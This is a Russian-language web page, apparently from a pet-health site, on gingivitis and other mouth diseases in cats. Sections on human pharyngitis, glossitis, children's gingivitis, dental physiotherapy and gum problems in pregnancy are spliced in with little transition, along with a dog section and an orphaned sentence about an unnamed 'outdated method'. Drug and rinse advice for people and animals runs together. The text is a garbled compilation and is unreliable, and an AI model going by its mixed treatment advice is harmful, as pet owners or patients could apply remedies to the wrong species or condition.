<p>Механизм действия гингивита следующий: вначале он поражает десны, затем — связки и кости, на которых крепятся зубы. По мнению ветеринаров, гингивит — есть не что иное, как начало тяжело протекающего и сложно поддающегося лечению недуга — пародонтоза.</p>
<p>Причины, которые провоцируют развитие гингивита, можно разделить на внутренние (эндогенные) и внешние (экзогенные). К внутренним факторам относятся:</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344821'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344821,
                containerId: 'containerId344821'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>дефицит витаминов;</li>
<li>аномальное расположение нижних и верхних зубов в момент смыкания челюстей (прикус);</li>
<li>отвердевший зубной налет;</li>
<li>кариес.</li>
</ul>
<p>Внешними причинами заболевания считаются:</p>
<ul>
<li>раны ротовой полости, полученными трубчатыми костями и прочими острыми предметами;</li>
<li>облучение, полученной в результате проведенной лучевой терапии, рентгена и т. д.;</li>
<li>инфекции;</li>
<li>вирусы (кальцивироз, герпес и т. д.);</li>
<li>воздействие химических элементов.</li>
</ul>
<p>Гингивит может возникнуть у любого домашнего питомца, независимо от породной принадлежности, в группе риска — животные от 5 лет и старше, несбалансированный рацион, патологии крови, аутоиммунные заболевания.</p>
<h2>Профилактика гингивита</h2>
<p>Гингивит возможно предотвратить при соблюдении следующих условий:</p>
<ul>
<li>регулярная чистка зубов</li>
<li>снятие зубных отложений</li>
<li>разнообразное сбалансированное питание</li>
</ul>
<p>Тем не менее, можно избежать подобных печальных последствий. Прежде всего, один – два раза в месяц чистите Вашей кошке зубы. Делать это лучше всего с помощью детской зубной щётки, а вместо зубной пасты, которая может вызвать у питомца раздражение из-за её резкого запаха, использовать зубной порошок</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="9852d730-de70-4cbf-9ec8-633c5047add3"></div></div>

<p>
Проводите аккуратные движения сверху вниз и справа налево, уделяя особое внимание месту соединения зуба и десны и стараясь не допускать там возникновения налёта. В крайнем случае проведите процедуру пальцем, обёрнутым мягкой тряпочкой
</p>
<p>Особое внимание следует обращать на то, чтобы на зубах питомца после приёма пищи не оставалось кусочков пищи, так как в дальнейшем остатки еды превращаются в зубной камень. </p>
<p>Разнообразьте рацион Вашего кота грубой твёрдой пищей, что будет способствовать очищению зубов от микробного налёта, витаминными добавками, укрепляющими иммунитет, сухими консервированными кормами, содержащими основные питательные компоненты. Обязательно кормите Вашего питомца натуральными мясом и рыбой, молочными продуктами, продуктами растительного происхождения. Подобное сочетание позволит сбалансировать обмен веществ и сократить факторы риска появления симптомов гингивита у Вашей кошки.</p>
<h2>Воспаление десен у кошек</h2>
<h5>Что является причиной гингивита?</h5>
<ul>
<li>
Стоматологические заболевания: гингивит вызывается зубным налетом (образованным бактериями и остатками пищи). Вначале на зубах формируется налет. Зубной налет, который не удаляется с зубов, твердеет и становится зубным камнем. Камень желтого цвета, он виден вдоль десен в месте соединения их с зубами.</li>
<li>
Плазмоцитарно-лимфоцитарный гингивит: это тяжелая форма гингивита, вызывающая острую боль, язвы на мягком небе, ротоглотке, снижение аппетита. Причина пока неизвестна. Похоже, что это заболевание связано с гиперактивным иммунным ответом. Также этот вид гингивита могут вызывать кальцивирус кошек, вирус ринотрахеита и вирус панлейкопении кошек.</li>
</ul>
<h5>Симптомы гингивита у кошек</h5>
<ul>
<li>неприятный запах изо рта;</li>
<li>слюнотечение;</li>
<li>красные или припухшие десны, особенно вдоль линии десен.</li>
<li>десны кровоточат, особенно при прикосновении;</li>
<li>отсутствие аппетита.</li>
</ul>
<h5>Постановка диагноза</h5>
<p>
Здоровые зубы и десны у кошки</p>
<p>Ветеринар осмотрит пасть вашей кошки, ища симптомы гингивита, такие как зубной камень, красные и воспаленные десна, неприятный запах изо рта.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344822'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344822,
                containerId: 'containerId344822'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Для диагностики плазмоцитарно-лимфоцитарного гингивита необходима биопсия.</p>
<h5>Лечение гингивита у кошек</h5>
<p>Лечение зависит от степени развития болезни. На ранней стадии заболевания, его можно лечить дома регулярной чисткой зубов. Также лечение может включать <a href="/health/zubnoj-kamen-u-kosek-priznaki-i-sposoby-lecenia.html">удаление зубного камня</a>. Десна в этих случаях обрабатываются специальными мазями. Например, гель Метрогил Дента (продается в человеческой аптеке), Дентаведин (продается в ветеринарной аптеке), Зубастик и т.д.</p>
<p>Даже если вы считаете, что ваша кошка находится в добром здравии, тщательный медицинский может выявить проблемы на ранних стадиях.</p>
<p>
Человеческую зубную пасту для чистки зубов животным применять нельзя!</p>
<h5>Лечение плазмоцитарно-лимфоцитарного стоматита</h5>
<ul>
<li>регулярное удаление налета вашим ветеринаром;</li>
<li>добросовестная стоматологическая помощь кошке на дому в виде регулярной чистки зубов;</li>
<li>противовоспалительные препараты, такие как преднизон;</li>
<li>интерферон и другие иммуномодуляторы;</li>
<li>антибиотики.</li>
</ul>
<p>Если эти методы лечения не помогают, единственным вариантом является удаление пострадавших зубов.</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="f2380e3a-172b-4926-92d1-2c7ac11df57d"></div></div>

<h2>Инфекционно-воспалительные заболевания</h2>
<p>Инфекционные заболевания полости рта включают в себя гингивит, глоссит, стоматит и фарингит.</p>
<h3>Фарингит</h3>
<p>Фарингит – это воспаление слизистых оболочек глотки, сопровождающийся дискомфортом, болью и першением в горле, общим недомоганием, повышением температуры тела.</p>
<p>Фарингит может быть вызван вдыханием химических загрязнителей, табачного дыма, холодного воздуха либо инфекционным процессом (пневмококк).</p>
<p> Фарингит</p>
<p>Диагностика недуга состоит в осмотре горла и взятии мазка. Прием антибиотиков назначается в сложных ситуациях, в основном достаточно горячих ножных ванн, диетического питания, согревающих шейных компрессов, ингаляций, полосканий.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344823'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344823,
                containerId: 'containerId344823'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Глоссит</h3>
<p>Глоссит – это воспаление, изменяющее оттенок и структуру языка. Глоссит нередко вызван инфицированием полости рта при злоупотреблении горячими или спиртными напитками, острой пищей, при ожогах и травмах языка и рта, при отказе <a href="/health/stomatit-u-kosek-priciny-simptomy-i-lecenie.html">от гигиены ротовой полости</a>.</p>
<p>Первичными симптомами недуга является дискомфорт и жжение. Вскоре появляется сильное покраснение языка, усиление слюноотделения, притупление (отсутствие) вкусовых ощущений.</p>
<p> Глоссит</p>
<p>При отсутствии лечения глоссит приводит к сильной отечности языка, что создает помехи для общения и потребления пищи. Нередко на поверхности языка появляются наросты.</p>
<p>Лечением глоссита включает в себя прием медикаментов и особое питание (полужидкие блюда).</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8c16861d-c717-4c8a-8365-3d952708da7e"></div></div>

<h3>Гингивит</h3>
<p>Гингивит – это воспаление десенной слизистой оболочки. В группе риска находятся беременные женщины и подростки. Специалисты выделяют 4 разновидности недуга:</p>
<ul>
<li>Язвенно-некротический гингивит. Характеризуется появлением язв и некроза, неприятным запахом изо рта, общей слабостью, повышенной температурой тела, увеличением лимфатических узлов, сильной болезненностью;</li>
<li>Катаральный гингивит. Характеризуется появлением отека, зуда, кровоточивости десен;</li>
<li>Атрофический гингивит. Характеризуется появлением острой реакции зубов на горячее и холодное, оголением зуба, снижением уровня десны;</li>
<li>Гипертрофический гингивит. Характеризуется увеличением десенных сосочков, легкой болезненностью и кровоточивостью десен.</li>
</ul>
<p>Быстрое излечение данного недуга возможно лишь при своевременном начале лечения. Главное здесь – устранить зубной налет и снять воспаление при помощи полосканий и специальных препаратов.</p>
<p> Гингивит</p>
<h3>Стоматит</h3>
<p>При стоматите инфицирование организма может происходить разными способами, например, в ходе механической травмы. После этого начинается образование язв, характерных для данного недуга и локализованных на внутренней стороне губ и щек, под языком и в его корне. Язвы имеют круглую форму, пленку в центре и ровные края, они неглубокие, но довольно болезненные.</p>
<p> Стоматит</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344824'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344824,
                containerId: 'containerId344824'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>В ходе лечения стоматита стоит отказаться <a href="/health/u-sobaki-vypadaut-zuby-kogda-i-v-kakom-poradke-vypadaut-molocnye-zuby-priciny-vypadenia-korennyh-zubov-uhod-za-zubami.html">от зубных паст</a> и средств для полоскания ротовой полости с содержанием лаурилсульфата натрия. Для снятия боли используются анестезирующие средства, для удаления пленки – обеззараживающие и противовоспалительные препараты.</p>
<h3>Отличия герпеса и стоматита</h3>
<p>Специалисты перечисляют три важных отличия между двумя недугами со схожими симптомами:</p>
<ol>
<li>Герпес поражает прилегающие к костям ткани, стоматит – мягкие ткани</li>
<li>При герпесе язвы образуются из лопнувших пузырьков, при стоматите язвы есть изначально</li>
<li>Герпес всегда возникает на одних и тех же местах, стоматит охватывает новые области</li>
</ol>
<h2>Как лечить. Профилактика Гигивита.</h2>
<p>
	 Если вы вовремя обратитесь к врачу, то вылечить гингивит вы сможете в течение нескольких недель, но если заболевание перешло в хроническую форму, то длительность лечения будет зависеть от тяжести и характера протекания той или иной формы.
</p>
<p>
	 В любом случае, чтобы правильно поставить диагноз и назначить эффективное лечение вам нужен будет осмотр специалиста, каковым является врач-парадонтолог. При проведении диагностики во время осмотра вам проведут все необходимые исследования, в том числе сделают анализ крови, тесты индекса кровоточивости и на наличие микробов, а также рентген зубов.
</p>
<h3>
Этапы лечения гингивита включают: </h3>
<ol>
<li> Чистку зубов, удаление налета и твердых зубных отложений. Шлифовку зубов. </li>
<li> Лечение кариеса. </li>
<li>
	Назначение противовоспалительной терапии, во время которой наряду с полосканиями вам будут назначены различные гели и мази, снижающие отечность, кровоточивость и другие воспалительные процессы – среди них можно выделить «Солкосерил», «Асепта гель» и «Холисал». Для полосканий хорошо зарекомендовали себя такие средства, как «Фурацилин» , «Фурамистин» и «Хлоргексидин», а также настои трав ромашки, календулы, софоры японской и др. </li>
<li>
	Антибактериальная терапия с использованием растительных препаратов «Сальвин», «Новоиманин» и др. при инфекционных формах заболевания. </li>
<li>
	Для повышения защитных сил организма назначаются различные витаминные комплексы, в особенности витамин С, который укрепляет сосуды и способствует снижению кровоточивости десен. </li>
<li>
	В особых случаях назначают антибиотики и антигистаминные препараты, например при язвенно-некротическом гингивите. </li>
<li>
	При необходимости, например в случае, когда зуб полностью покрыт десневой тканью или имеются отмершие участки десен, назначается хирургическое вмешательство. </li>
<li>
	Этап восстановления. В это время после проведенного лечения для восстановления слизистой десны назначаются различные препараты. </li>
<li>
	В некоторых случаях при наличии деформации зубных рядов назначают лечение у ортодонта. </li>
<li>
	Если вы лечите гингивит у ребенка, то для снижения отечности десны и укрепления ее капилляров рекомендуются различные щадящие средства, оказывающие противовоспалительное действие: отвары из цветов ромашки, шалфея, корня алтея, мальвы и др. </li>
</ol>
<h2>Причины воспаления</h2>
<p>Гингивит, как правило, имеет инфекционную природу. Провоцируют его возникновение механические или химические повреждения ткани десен (то есть ранки от острых предметов или поражение ядовитыми веществами). На поврежденном участке десны поселяются микробы, вызывая воспаление и отек, которые со временем распространяются дальше. Воспалительный процесс затрагивает область около одного зуба, а бывает – и нескольких.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="dd01c108-6fa1-4fdd-b3dd-aba2e71407a1"></div></div>

<p>Также воспалению десен крайне способствует отсутствие элементарного ухода за полостью рта. Есть и другие виновники появления этого заболевания:</p>
<p>&#8212; нехватка витаминов и минералов приводит к снижению иммунитета;</p>
<p>&#8212; неправильный прикус провоцирует образование язвочек от скученных зубов;</p>
<p>&#8212; наличие инфекционных агентов, таких как кальцивирус и другие;</p>
<p>&#8212; кариес;</p>
<p>&#8212; зубной камень;</p>
<p>&#8212; нарушения в эндокринной системе.</p>
<h2>Лечение гингивита</h2>
<p>На начальной стадии лечения ветеринар рекомендует чистку зубов, обработку полости рта антисептиком. При наличии зубного камня применяются ультразвук и шлифовка. Более плотные слои убирают при помощи скалера.</p>
<p>Подробнее о зубном камне: Удаление зубного камня у кошки</p>
<p>Для обработки рта используют дезинфицирующие средства (например, Миромистин, Хлоргексидин), затем применяют гели Дентаведин или Зубастик.</p>
<p>При комплексной терапии назначают иммуностимулирующие препараты (Интерферон), которые препятствуют переходу патологии в тяжелую форму.</p>
<p>При выраженном воспалении ветеринар может прописать коту противомикробное и антисептическое средство Метрогил Дента. Для ускорения заживления десен часто применяют масла шиповника или облепихи, мази с актовегином или солкосерилом (эти вещества способствуют регенерации тканей).</p>
<p>При осложненном гингивите у кошки (с множеством гнойных язв на деснах и небе) назначают антибиотики – Линкомицин, Стоморджил, Клиндамицин – и кортикостероиды. Для снятия боли можно использовать новокаиновые или лидокаиновые аппликации на десну.</p>
<p>В случае некроза тканей прибегают к хирургическому вмешательству, удаляя омертвевшие участки ткани, а при очень сильном разрушении десны – и зуб.</p>
<h2>Причины гингивита у ребенка</h2>
<p>Стоматологи делят начавшееся воспаление десен на общую и местную группы причин. У детей они мало отличаются от взрослых пациентов, но с той оговоркой, что растущий организм более подвержен болезнетворной среде, и чаще страдает от инфекций.</p>
<p>К местным причинам относятся:</p>
<ul>
<li>пломбы из дешевых и некачественных материалов, которые при разрушении травмируют мягкие ткани;</li>
<li>аномалии уздечек полости рта – плотно прилегающие губы мешают чистке зубов, из-за чего слизистая оболочка накапливает вредные бактерии.</li>
</ul>
<p>Общие факторы – это:</p>
<ul>
<li>частая простуда и ОРВИ;</li>
<li>хронический гайморит и ангина;</li>
<li>различные желудочно-кишечные расстройства;</li>
<li>гормональные сбои.</li>
</ul>
<p>Любая из названных причин лишь катализатор воспаление десен. Главным фактором остается нерегулярная гигиена полости рта, неправильно подобранная зубная щетка и паста, неподходящая детскому возрасту.
</p>
<h2>Фототерапия</h2>
<p>Фототерапия в стоматологии делится на несколько направлений:</p>
<ul>
<li>
Лазеротерапия как физиопроцедура осуществляется в инфракрасном и красном диапазоне на слизистую рта и десен. Весьма эффективна магнитолазерная терапия, совмещающая в себе положительные качества лазерной и магнитной методик. Лазерная терапия показана при лимфадените, язвенном гингивите и ранах и язвенных поражениях слизистой губ и рта;</li>
<li>
Инфракрасная терапия хорошо помогает при различных хронических воспалениях, посттравматических состояниях, обморожениях и ожогах, а также для стимуляции вялотекущих процессов;</li>
<li>
Ультрафиолетовое излучение оказывает антибактериальное действие, благодаря чему ее применяют при язвах, рожистом воспалении и гнойно-инфекционных патологиях.</li>
</ul>
<p> Фототерапия</p>
<h2>Показания и противопоказания</h2>
<p>У физиотерапии в стоматологии есть свои показания и противопоказания, как и у любой другой процедуры. Показание указывают на то, что есть необходимость в физиотерапии, а вот подбор метода осуществляется уже в зависимости от того, что именно требуется вылечить. Противопоказания же иногда являются относительными – они могут быть применимы только к одному методу. В любом случае, требуется консультация специалиста.</p>
<h3>Показания:</h3>
<ul>
<li>Гингивит;</li>
<li>Стоматит;</li>
<li>Пульпит;</li>
<li>Боли при поражениях тройничного нерва;</li>
<li>Флюороз;</li>
<li>Сиалоаденит;</li>
<li>Постпломбировочные боли;</li>
<li>Глоссалгия;</li>
<li>Параличи и парезы тканей полости рта;</li>
<li>Пародонтит;</li>
<li>Пародонтоз;</li>
<li>Периодонтит;</li>
<li>Посттравматическое состояние;</li>
<li>Альвеолит;</li>
<li>Патологии лицевых нервов;</li>
<li>Артрит ВНЧС;</li>
<li>Гематомы;</li>
<li>Обморожения;</li>
<li>Различные поражения слизистой полости рта;</li>
<li>Гнойные и воспалительные заболевания.</li>
</ul>
<h3>Противопоказания:</h3>
<ul>
<li>Новообразования в полости рта;</li>
<li>Открытые кровотечения;</li>
<li>Незафиксированные переломы;</li>
<li>Металлические конструкции в будущей области воздействия;</li>
<li>Гнойные процессы при отсутствии оттока содержимого;</li>
<li>Некоторые хронические заболевания в стадии обострения;</li>
<li>Болезни крови;</li>
<li>Острые заболевания;</li>
<li>Беременность;</li>
<li>Системная красная волчанка (только для УФ облучения).</li>
</ul>
<p>Современная стоматологическая физиотерапия располагается огромным арсеналом различных лечебных средств, методик и аппаратов, которые постоянно совершенствуются, расширяя спектр показаний.
</p>
<h2>Методы лечения</h2>
<p> Аппарат для ультразвуковой чистки зубов</p>
<p>Далее под строгим контролем врача назначается противовоспалительная терапия. Проводится она чаще всего дома, с использованием антисептических и восстанавливающих мазей:</p>
<ul>
<li>Холисал;</li>
<li>Аспидент актив;</li>
<li>Камистад;</li>
<li>Асепта;</li>
<li>Солкосерил.</li>
</ul>
<p> Камистад</p>
<p>Рекомендуется использовать не более трех средств для обезболивания и заживления ранок и микротрещин. Любая мазь или гель аккуратно втирается в поверхность пораженного участка чистыми руками. Нужно обязательно следить, чтобы ребенок не проглатывал лекарство и не сплевывал его – в течение 20-25 минут требуется постоянное наблюдение.</p>
<p>Также назначают следующие средства:</p>
<ul>
<li>Хлоргексидин 0,05% – полоскать неразбавленным составом после каждого приема пищи.</li>
<li>Фурацилин – 1 таблетка на стакан фильтрованной кипяченой воды, полоскания не чаще 3-4 раз в день, по предписанию врача.</li>
<li>Мирамистин – аналогично хлоргексидину, более дорогой и щадящий для нежной слизистой оболочки вариант.</li>
</ul>
<p> Хлоргексидин</p>
<p>Использовать ополаскиватели на основе спирта или косметические средства категорически не рекомендуется. Их состав такой, что у ребенка начнется еще большее раздражение, к тому же большая часть ополаскивателей не обладает обезболивающим эффектом.</p>
<p>.Несмотря на критику, метод остается хоть и устаревшим, но эффективным, в том числе в борьбе с кариесом.</p>
<h2>Воспаление десен у собак</h2>
<h5>Породы собак, предрасположенные к заболеванию</h5>
<ul>
<li>йоркширские терьеры;</li>
<li>той-терьеры;</li>
<li>чихуахуа;</li>
<li>малые и карликовые пудели;</li>
<li>кокер-спаниели;</li>
<li>болонки;</li>
<li>пекинесы;</li>
<li>таксы.</li>
</ul>
<h5>Причины заболевания</h5>
<ul>
<li>Зубной субгингивальный камень, который находится под деснами. Он малозаметен, но раздражает десну и поддерживает воспалительные процессы, которые ведут к развитию пародонтоза, пародонтита, образованию свищей, гранулем, абсцессов.</li>
<li>Погрызание костей, которые расщепляются и острыми краями ранят десны тоже становится причиной постоянного воспаления.</li>
<li>Опасно и скопление остатков пищи между зубами, которое чаще происходит, когда собаку кормят бессистемно и у нее всегда в миске есть еда.</li>
<li>У пожилых животных довольно распространены новообразования ротовой полости, которые правильно диагностируются с помощью гистологического исследования биопсийного материала.</li>
</ul>
<h5>Признаки и симптомы воспаления десен у собак</h5>
<ul>
<li>появление слюнотечения;</li>
<li>неприятного запаха изо рта;</li>
<li>затруднения приема пищи;</li>
<li>припухлости на морде;</li>
<li>изменения цвета зубов.</li>
</ul>
<p>Так должны выглядеть здоровые зубы и десны у собаки</p>
<p>При хроническом течении воспаления часто на деснах появляются язвы. Если десна травмированы костями, то у собаки можно заметить частое слюнотечение с примесью крови. Собака может отказываться от еды или плохо ест. Десны опухают и краснеют, иногда на них появляются язвы.</p>
<p>Если такую десну потереть, она начинает кровоточить. Позже края десен начинают отходить от зубов, появляются трещины и карманы, в которые попадает пища и воспаление становится еще более сильным. При надавливании на десны из них выходит гной.</p>
<h5>Лечение воспаленных десен</h5>
<p>Может быть назначено снятие налета и зубного камня, в некоторых случаях необходимо удаление патологически подвижных и нежизнеспособных зубов, а также проведение антибактериальной терапии слизистой оболочки пасти.</p>
<p>После необходимых процедур в домашних условиях животному 2 раза в день протирают рот тампоном, обильно смоченным в 0,05% растворе хлоргексидина. Полезно давать собаке витамин С, поить настойкой эхинацеи и ромашки.</p>
<p>
Снятие зубного камня у собаки ультразвуком</p>
<h2>Как предотвратить и лечить опухание и кровоточивость десен при беременности</h2>
<p>Гингивит является обратимым состоянием, до момента перехода в периодонтит, когда возникают тяжелые повреждения десен и челюстных костей.</p>
<h3>Профилактика заболевания</h3>
<p>Единственная мера, которая требуется от беременной для профилактики и лечения болезни – это соблюдение ежедневной гигиены полости рта.</p>
<p>Следующие советы помогут беременным женщинам поддерживать ваши зубы в порядке:</p>
<p>Как только вы поняли, что ждете ребенка, посетите стоматолога для консультации и профессиональной гигиенической чистки рта</p>
<p>
Если у вас уже были проблемы с деснами, важно нанести визит к врачу как можно раньше.<br />
Чистите зубы щеткой с мягкой щетиной минимум утром и вечером, а также после приема пищи и всегда после рвоты.<br />
Используйте специальную зубную нить как минимум раз в день по 5 минут, чтобы удалить налет между зубами и с линии десен.<br />
Пересмотрите свое питание, особенно держите под контролем потребление сахара.
</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="1958a35b-97c3-493c-944c-ce8bf77fad23"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="90821" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg&description=Болезни полости рта - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html&text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html&text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html" content="Болезни полости рта">
<meta itemprop="dateModified" content="2021-08-03">
<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div><div class="b-r b-r--before-related"><div id='containerId344816'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344816,
                containerId: 'containerId344816'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-107133" class="post-card post-107133 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
